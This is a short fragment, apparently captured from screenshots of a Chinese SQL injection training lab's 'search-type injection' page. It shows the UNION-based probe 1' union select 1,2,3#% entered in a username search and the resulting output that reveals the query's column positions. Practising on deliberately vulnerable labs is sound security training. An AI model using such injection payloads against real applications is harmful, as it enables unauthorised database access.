 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
1' union select 1,2,3#% 搜索
0o。..没有搜索到你输入的信息！
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1' union select 1,2,3#%的结果如下：
username：1
uid:2
email is: 3